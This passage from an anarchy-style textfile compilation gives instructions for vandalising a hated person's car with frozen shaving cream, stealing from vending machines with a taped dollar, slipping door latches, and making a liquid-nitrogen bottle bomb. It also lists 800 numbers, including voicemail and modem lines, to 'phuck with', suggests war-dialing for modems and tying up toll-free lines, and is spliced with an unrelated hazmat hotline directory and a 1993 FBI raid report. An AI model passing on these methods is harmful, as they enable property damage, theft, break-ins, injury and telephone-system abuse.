Sometimes the hardest part of getting technical support is finding a place to look. An easy place is MIT (HOME OF THE ORIGINAL PHREAKS) Find the number for the Electronic engineering campus, call and say you would like the number for (give room # make one up if you have to), orcall the person in charge of dorm assignments (buy a college book if you need to). Eventually, if done right, you will have a list of possible #s, and set your modem on scan, and look for carrier detect. One of these nerds...ahm! I mean Geniuses must have a computer with a modem, and these guys will answer about 100% of your technical problems.

*Practical Jokes:*

If you are into practical jokes like I am, than here is a book for you:

"The Second Official Handbook of Practical Jokes"

by: Peter Van Der Linden

There are hundreds of good practical jokes and phone scams, as well as a section of computer jokes, with a whole program of re-writing the COMMAND.COM file to be funnier than ever.

# **176.Shaving Cream Bomb by Exodus**

This may not really be what we would consider a bomb, but it is a helluva great idea to phuck someone over. You will need:

- (1) Person you hate who has a car.
- (1)-Container of liquid nitrogen (try a science shop, or Edmund Scientific, mentione d in several places in this Cookbook)
- (6-10)-Cans of generic shaving cream.
- (1)-Free afternoon (preferably in FREEZING temperatures outside)
- (1-or more)-Pairs of pliers, for cutting and peeling.
- Some phriends.

### Directions:

Find someone who owns a small compact car, and manage to find out where he keeps it at night (or while he is away!) Be able to open the car repeatedly.. Place a can in the liquid nitrogen for about 30 sec. Take it out and carefully and QUICKLY peel off the metal outside container, and you should have a frozen "block" of shaving cream. (It helps to have more than one container, and more phriends) Toss it into the car and do the same with all the cans. A dozen or more "blocks" like this can fill and lightly PRESSURIZE a small car. When he opens the door (hopefully he doesn't realize the mess inside due to the foggy windows), he will be covered with pounds of shaving cream that is a bitch to get out of upholstery.

PS! Try to get one is his glove compartment!!!!!

### **177.Another good way to rip off a change or drink machine by ?îd ƒlèsh**

You first get a nice new dollar to work with. Make sure there are no rips in it. Now, you get a thin piece of transparent plastic about 3/4 the width of the actual dollar. It must be a good 6" or longer. Next, you need some transparent tape. Scotch magic tape will work the best. You simply tape the plastic strip to the dollar. But, you must be careful not to tape it more than «" up the side of the dollar. Tape it on both sides (front and back, not top and bottom) of the dollar. Now, all you have to do is use it:

Walk casually up to the secluded machine. Take out your dollar, and put it into the machine. BE CAREFUL! Some of the more modern change machines have alarms! Most likely, though, drink or candy machines will not. Now, the machine starts taking your dollar.... You wait until your plastic strip is almost all the way into the machine, and then you pull with sufficient force to get the dollar out of the machine, but not rip it. If you did it correctly, you should have gotten whatever you bought, and still have your dollar for later use. On candy machines, though, make your selection, and then wait and pull the dollar out. Don't worry if you don't get it on the first few tries. It took me about 5 tries to master it. It DOES, I repeat DOES work for a fact if done correctly. If you just can't get it, though, either the machine is too sophisticated, or you put the tape up too high on the dollar. Have fun!!!!

**178.Lockpicking for the EXTREME beginner... by ?îd ƒlèsh**This is really a good method for opening doors that are locked. The only problem with this, though, is that it only works for outward opening doors. OK, here we go....

1.Realize you are not working with the actual lock, but that thing that sticks between the door and the wall.

2.See how that thing is curved on one side? Well, that is what we will be making use of.

3.Acquire a large paper-clip. If it is too short, it won't work. You have to also have a shoelace. Now, onto the construction...

4.Straighten the paper-clip.

5.Loop one end of the paper clip around the shoelace. The shoelace should be about 4/5 on one side of the clip and 1/5 on the other. Let's see if I can draw it.

------------------\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* -\* \*\*\*\*\*\*\*

--- is the paper clip \*\*\* is the shoelace

That's not very good, but I hope you get the picture.

6.All you have to do now is curve the paper clip (no, I won't draw it)

7.With the curved paper-clip, stick it between the door and the wall, behind the metal thing that sticks between.

8.Feed it through with you hand, until you can grip both sides of the shoelace.

9.Now, simply pull the lace and the door at the same time, and VIOLA! the door is open.

I prefer this over regular lock-picking if the door opens outward, because it is a lot quicker. Lock picking can take 5 minutes... When done correctly this only takes 30 seconds! So, if you can, use this.

### **179.ANARCHY 'N' EXPLOSIVES - PRELUDE VOLUME by Exodus**

For you people that like blowing things up and shit like that, here's something that's not as dangerous or as difficult as more of the explosives available (or able to create)... It's called the LNý Bomb (Short for Liquid Nitrogen Bomb). Very easy to make:

Ingredients:

- 1 Plastic Two Liter Bottle
- Enough Liquid Nitrogen To Fill The Bottle

Instructions:

Fill the bottle with liquid nitrogen. Then cap as tightly as possible. The vaporization of the nitrogen will create enough pressure in the bottle (within 5-15 minutes) to break it with a quite strong explosive force... Very Easy...

USE AT YOUR OWN RISK....

800 #'s to phuck with Compiled by The Duelist

CALL JYER INC. xxx-xxx-xxxx

Numbers with a ? either call forward to take you on some trip through switches, but I'm sure if you fuck around with it enough you will get there tone somewhere.

Have fun....... Later!

800- 4261244 ? 6456561 VMS 2471753 ?5244040 ? 6348026 ? 6677827 ? 8723425 ? (Extension dialer) 9928911 ? Modem 6242367 VMS (#) 4262468 ? 3389549 VMS 2220400 ? 5376001 ? 3439255 VMS (#) 8326979 ? 2339558 VMS 7299000 ? 5335545 ? 3332222 ? 3335555 VMS 3338888 ?

 $=$  TOLL-FREE NUMBERS AND ON-LINE DATABASES  $=$ 

There are many toll-free assistance numbers and on-line databases available to federal, state, local, and private sector personnel. Some may be available through a federal or state agency, while others are publicly available on commercial systems or through private organizations. Except for their own, neither DOT nor FEMA endorses the following toll-free telephone numbers or on-line databases.

1.Federal and State Toll Free Technical Assistance Sources 2.Private Sector Toll Free Technical Assistance 3.Federal and State Agency Online Databases

4.Commercial and Private Online Databases

FEDERAL AND STATE TOLL FREE TECHNICAL ASSISTANCE SOURCES

US Coast Guard - National Response Center: 1-800-424-8802 in Washington, DC - (202)426-2675 (202)267-2675

# EPA REGIONAL HOTLINES

EPA has now established a Hotline in each of it's regional offices to handle Title III reporting. Please make note of the number for the office in your area.

Nation-wide - (800) 535-0202

In Alaska and DC - (202) 479-2449

In the Regional Offices:

Region I - Boston, MA - (617) 565-3273 Region II - Edison, NJ - (201) 321-6765 Region III - Philadelphia, PA - (215) 597-1260 Region IV - Atlanta, GA - (404) 347-3222 Region V - Chicago, IL - (312) 886-6418 Region VI - Dallas, TX - (214) 655-7244 Region VII - Kansas City, KS - (913) 236-2806 Region VIII - Denver, CO - (303) 293-1730 Region IX - San Francisco, CA - (415) 974-7054 Region X - Seattle, WA - (206) 442-1270

Remember to report all hazardous materials releases to your Local Emergency Planning Committee representative and to your State Emergency Response Commission immediately!

TOXIC RELEASE INVENTORY REPORTING CENTEREPA has established a reading room in the Toxic Inventory Reporting Center (TRC) located at 470 L'Enfant Plaza East, SW, Suite 7103, Washington, DC 20024. The reading room provides a place for concerned citizens to review release data as supplied to the Environmental Protection Agency (through section 313 reporting). To date, the center has received more than 50,000 of the 300,000 release reports anticipated.

The TRC's is intended to serve as a central receipt point, aid in the sorting recording and storage of release data reported under Title III. Additionally the TRC is to provide an easy method to facilitate public inquiries. Anyone can access the chemical information by logging onto a data base and calling the information up by using CAS number, state, city and/or facility name.

Staff from Computer Based Systems, Inc. (EPA contractor) are on-hand to assist with system inquiries between 8:00 am and 4:00 PM, Monday through Friday. To schedule an appointment, please call (202)488-1501.

CHEMICAL EMERGENCY PREPAREDNESS PROGRAM (CEPP) - 1-(800) 535-0202 (202) 479-2449 Contact: Chemical Emergency Preparedness Program (CEPP) Office of Solid Waste and Emergency Preparedness US Environmental Protection Agency (WH-548A) 401 M Street, SW Washington, DC 20460

EMERGENCY MANAGEMENT INFORMATION CENTER (EMIC) - 1-800-638-1821 (301) 447-6771 ext 6032 Contact: EMIC Librarian, Learning Resource Center

> National Emergency Training Center 16825 South Seton Avenue Emmitsburg, Maryland 21727

FEMA established EMIC (Emergency Management Information Center) to assist faculty, staff, students and off-campus users of the National Emergency Training Center Learning Resource Center with their research and information needs. EMIC is a special collection of natural and technological case study documents that can be requested for loan to state level fire and emergency management officials by applying in writing, on official letterhead, to the EMIC librarian. Other requests will be referred back to appropriate states for handling.

SUPERFUND AND RESOURCE CONSERVATION AND RECOVERY ACT - 1-800-424-9346 (202) 382-3000

Contact: For Superfund -- Office of Emergency and Remedial Response US Environmental Protection Agency 401 M Street, SW Washington, DC 20460

> For CERCLA -- Office of Waste Programs Enforcement US Environmental Protection Agency 401 M Street, SW Washington, DC 20460

EPA established the toll free technical assistance hotline in 1980 to answer questions and provide documents to those needing information on the Superfund and Resource Conservation and Recovery Act.

TOXIC SUBSTANCES CONTROL ACT (TSCA) - (202) 554-1404

Contact: Toxic Substances Control Act Assistance Office Office of Toxic Substances US Environmental Protection Agency

PRIVATE SECTOR TOLL FREE TECHNICAL ASSISTANCE SUPPORT

CHEMTREC: 1-(800) 424-9300. Alaska, Hawaii and DC (202) 483-7616 Contact: Chemical Manufacturers Association2501 M Street, NW Washington, DC 20037.

The Chemical Manufacturers Association set up the Chemical Transportation Emergency Center (CHEMTREC) to provide immediate assistance to those at the scene of accident, 24 hours a day, seven days a week. CHEMTREC maintains an online database on the chemical, physical, and toxicological properties and health effects of the thousands of products of the member companies. CHEMTREC operates in two stages: first, staff provide chemical information for use in onsite decision making involving handling the early stages of the problem and, second, notifies the manufacturer of the product of the accident for more detailed information and appropriate follow-up.

CHEMNET is activated by a call to CHEMTREC. If a member shipper cannot respond promptly to an incident and a chemical expert is required at a site, then the shipper can authorize a CHEMNET-contracted emergency response company to go in its place.

CHLOREP: Emergency contact through CHEMTREC above. Contact: Chlorine Institute 342 Madison Avenue New York, NY 10017.

The Chlorine Institute in 1972 established its Chlorine Emergency Plan (CHLOREP), a mutual-aid response network of chlorine manufacturers and packagers, to provide assistance at chlorine emergencies in the United States and Canada through telephone instructions to on-scene personnel or the dispatching of trained teams to sites. Response is activated by a call to CHEMTREC which in turn calls the designated CHLOREP contact, who notifies the appropriate team leader based upon CHLOREP's geographical sector team assignments.

CAER: Community Awareness and Emergency Response information line. This is a 2 minute recorded message informing callers of upcoming events related to coordinated emergency response planning. The CAER information number is (202) 463-1599 and is updated twice a month.

To submit an event to be publicized, send the materials to:

 Todd Miller CMA Communications Dept. 2501 M Street, NW Washington, DC 20037

The Center for Fire Research in the National Bureau of Standards has established a public access computer bulletin board.

Contact: Doug Walton System Operator

U(301) 975-6872

Information on the bulletin board includes:

- A listing of the most recent reports from the Center for Fire Research;
- Information on upcoming activities at the Center for Fire Research such as conferences, seminars and workshops; and
- Information on FIREDOC, the Center's fire research bibliographic system.

### FEDERAL AND STATE AGENCY ONLINE DATABASES

The Office of Solid Waste and Emergency Response (OSWER) bulletin board is intended to store communications and technology transfer among the Regions and with Headquarters staff involved in solid or hazardous waste regulation, permitting, or enforcement and with ORD scientists and engineers in Headquarters and laboratories who are supporting OSWER. The OWSER is operated under contract to the Office of Program Management Technology (OPMT). The OSWER BBS offers messages, bulletins, files and computer programs, databases, and conf erences. Bulletins include OSWER technical training opportunities and ORD technology transfer seminars nationwide, new ORD technical publications, the top 25 compounds found at Superfund Sites, and the current status of the SITE technology demonstrations. Conferences<br>include: Executive (for EPA managers only), Ground-Water Workstation, Ground-Water Moni ionly), Ground-Water Workstation, Ground-Water Monitoring and Remediation, Risk Management/Assessment, and Expert Systems/Geographic Information Systems. The BBS is primarily intended for EPA Regional, Headquarters, and ORD personnel, however, OSWER welcomes state and local government agencies and authorized EPA contractors. The BBS telephone number is (301) 589-8366, the voice line is (301) 589-8368.

The Hazardous Materials Information Systems (HMIS) offers two menu-driven programs to assist state, local and Federal agencies. The US Department of Transportation (DOT), Research and Special Programs Administration's (RSPA) project offers quick access to both exemptions information and informal interpretations. The exemptions menu provides access to the following: exemption numbers, exemption holders, expiration dates, container type and DOT specification, hazardous material, shipping name and class, and regulations affected. Theinterpretations menu provides access to informal interpretations issued by the Standards Division, Office of Hazardous Materials Transportation. Each search provides: requester, subject, commodity, container and regulations affected. This service is provided FREE to state, local, and federal agencies. Private sector organizations cannot get an account on the HMIS but can call to receive printouts on information they need (there is a fee for the printout). In order to gain access to the HMIS you must FIRST ESTABLISH AN ACCOUNT by contacting:

> Lessie Graves Office of Hazardous Materials Transportation Information Services Unit FTS/COMM: (202) 366-4555

Occupational Safety and Health Administration's (OSHA) Computerized Information System (OCIS) is designed to aid OSHA, State OSHA Program, and OSHA Area Office staff in responding to employers' and employees' occupational safety and health problems by maintaining quick access to various computerized information files. OCIS files are maintained on a Digital Vax 11/750 computer at the Salt Lake City Laboratory; BASIS is the database management software; system is accessed from OSHA and State Program offices only; files are menu driven; and new capabilities are under development.

Questions and comments can be directed to:

OCIS Help Desk (801) 524-5366 or 524-5896 FTS 588-5366 or 588-5896

The National Library of Medicine's (NLM) Toxicology Data Network (TOXNET) is a computerized system of toxicologically oriented data banks, offering a sophisticated search and retrieval package which permits efficient access to information on known chemicals and identifies unknown chemicals based on their characteristics. TOXNET files include: Hazardous Substances Data Bank (HSDB), Toxicology Data Bank (TDB), and Chemical Carcinogenesis Research Information ,System (CCRIS).

Registered NLM users can access TOXNET by direct dial or through TELENET or TYMNET telecommunications networks. The nations average search charges (per hour) are \$75.00 for prime time.

For detailed information on TOXNET contact:

National Library of Medicine Specialized Information Services Biomedical Files Implementation Branch 8600 Rockville Pike Bethesda, MD 20894 (301) 496-6531 or 496-1131

## *COMMERCIAL AND PRIVATE ONLINE DATABASES*

### FIREDOC: Nations available From NBS

The Center for Fire Research in the National Bureau of Standards has made its computerized bibliographic system, FIREDOC, available for searching on-line. The system can be accessed by telephone using a computer as a terminal. About 7,000 items from the Center's collection are currently entered in the FIREDOC system. For further information including instructions on access and use of FIREDOC, contact: Nora Jason

Technical Information Specialist Center for Fire Research (301) 975-6862

CFRBBS is a public access computer bulletin board sponsored by: the Center for Fire Research, National Bureau of Standards, US Department of Commerce, in Gaithersburg, MD 20899. It features computer programs developed by the Center of Fire Research. Contents of the board include: fire simulation programs, information on FIREDOC (the Center for Fire Research bibliographic search system; FIREDOC users guide; and FIREDOC compatible communications package), information on upcoming activities at the Center for Fire Research, and a listing of the most recent year's reports from the center. There is no connect fee for using the board; however the user pays for the phone call. For more information contact Doug Walton, System Operator, at (301) 975-6872.

Public Health Foundation's Public Health Network (PHN) users have full access to all GTE Medical Information Network (MINET) services, and can communicate directly with users in PHN and other divisions of MINET. Access to Surgeon General, NLM/NIH, CDC, and American Medical Association information services (e.g., Disease Information, Drug Information, Medical Procedure Coding, Socioeconomic Bibliography, Expert Medical Physician Information Retrieval and Education Service, Massachusetts General Hospital (MGH) Continuing Medical Education, and AP Medical News Service) are available ranging in price from \$21 to \$39 an hour of connect time.

Subscription fee, payable on a one-time basis is \$500.00, each additional user is registered at \$25.00, and a User's Guide costs \$15.00. Connect time rates range from \$14 an hour peak to \$7 an hour off-peak, character transmission charges are \$.05 per 1,000 characters.For detailed information on PHN or MINET contact: The Public Health Foundation 1220 L Street, NW Suite 350 Washington, DC 20005 (202) 898-5600

Information Consultants, Inc.'s Chemical Information System (ICIS) and Chemical Information System, Inc.'s (Fein Marquart Associates) System (CIS) are two competing companies which offer approximately 35 databases each, some similar, others different. Databases available for searching include, for example: Oil and Hazardous Materials Technical Assistance Data System (OHMTADS) with emphasis on environmental and safety data for spills response; Chemical Evaluation Search and Retrieval (CEASARS) gives very detailed, evaluated profiles with physical and chemical, toxicological and environmental information; NIOSH Registry of Toxic Effects of Chemical Substances (RTECS) with acute toxdata, TLV's, standards, aquatic tox, regulatory information, and NTP test status; Chemical Carcinogensis Research Information System (CCRIS) giving results of carcinogenicity, mutagenicity, tumor promotion and carcinogenicity tests under National Cancer Institute contract; GENETOX with genetic assay studies; AQUIRE with aquatic toxicity information; DERMAL with dermal toxicity information.

Subscriber (\$300 per year and \$25-85 per hour of connect time) and nonsubscriber (\$50-115 per hour connect time) options exist.

### For detailed information contact:

| CIS. Inc.                | or | Information Consultants, Inc. |
|--------------------------|----|-------------------------------|
| Fein Marquart Associates |    | 1133 15th St., NW             |
| 7215 York Road           |    | Washington, DC 20005          |
| Baltimore, MD 21212      |    | (202) 822-5200                |
| (800) 247-8737           |    |                               |

### **180. ANARCHY 'N' EXPLOSIVES - VOLUME 1 by Exodus**

You may ask "Now why would I want to know some obsolete, unused, utterly useless, toll free numbers" Well, what you use this information for is up to you, and if you want to use it for some thing like... well, like, forcing that line to be busy for 2 straight days thus causing the company to lose money, is completely up to you.

### Magazines

=-=-=-=-= Playgirl Advisor (800) 854-2878 (except CA) TV Guide (800) 523-7933 (except PA) Ladie's Home Journal (800) 327-8351 (except FA) Sports Illustrated (800) 621-8200 (except IL) Book Digest Magazine (800) 228-9700 (except Nebraska) Money (800) 621-8200 (except IL) Mail Order =-=-=-=-=- (bowling equip.) (800) 323-1812 (except IL) Edd the Florist, Inc. (800) 247-1075 (except IA) Golf Mail Order Co. (800) 327-1760 (except FA) Inflate-a-bed (800) 835-2246 (except KS) International Male (800) 854-2795 (except CA) Porta Yoga (c.c. orders)(800) 327-8912 (except FA) Unique Products Co. (800) 228-2049 (except Nebraska) Ski Resorts  $=-=-=-= (800)$  431-2217 (only New England States) Mt. Snow (800) 451-4211 (Eas orrn Seabord) Ski Us at Franconia (800) 258-0366 (Eastern Seabord) Stevensville (800) 431-2211 (New England States) **Mannequins** =-=-=-=-=- Dann-Dee (800) 621-3904 (except IL) Car Rentals =-=-=-=-=-= A-Aaron, Inc. (800) 327-7513 (except FA) Airlines Rent-A/Car (800) 228-9650 (FA only) Dollar-A-Day (800) 421-6868 (except FA) Hertz (800) 261-1311 (Canada only) Sears Rent-A-Car (800) 228-2800 (except Nebraska)Thrifty Rent-A-Car (800) 331-4200 (except Oklahoma) **Newspapers** =-=-=-=-=- Globe Gazette (800) 392-6622 (IA only) Oil Daily (800) 223-6635 (except NY) Christian Science Motor (800) 225-7090 (except MS) Wall Street Journal (800) 257-0300 (except NJ) The National Observer (800) 325-5990 (except MO)

FBI raids major Ohio computer bulletin board; action follows joint investigation with SPA.

The Federation Bureau of Investigation on Saturday, Jan. 30, 1993, raided "Rusty & Edie's," a computer bulletin board located in Boardman, Ohio, which has allegedly been illegally distributing copyrighted software programs. Seized in the raid on the Rusty & Edie's bulletin board were computers, hard disk drives and telecommunications equipment, as well as financial and subscriber records. For the past several months, the Software Publishers Association ("SPA") has been working with the FBI in investigating the Rusty & Edie's bulletin board, and as part of that investigation has downloaded numerous copyrighted business and entertainment programs from the board.

The SPA investigation was initiated following the receipt of complaints from a number of SPA members that their software was being illegally distributed on the Rusty & Edie's BBS. The Rusty & Edie's bulletin board was one of the largest private bulletin boards in the country. It had 124 nodes available to callers and over 14,000 subscribers throughout the United States and several foreign countries. To date, the board has logged in excess of 3.4 million phone calls, with new calls coming in at the rate of over 4,000 per day. It was established in 1987 and had expanded to include over 19 gigabytes of storage housing over 100,000 files available to subscribers for downloading. It had paid subscribers throughout the United States and several foreign countries, including Canada, Luxembourg, France, Germany, Finland, the Netherlands, Spain, Sweden and the United Kingdom.

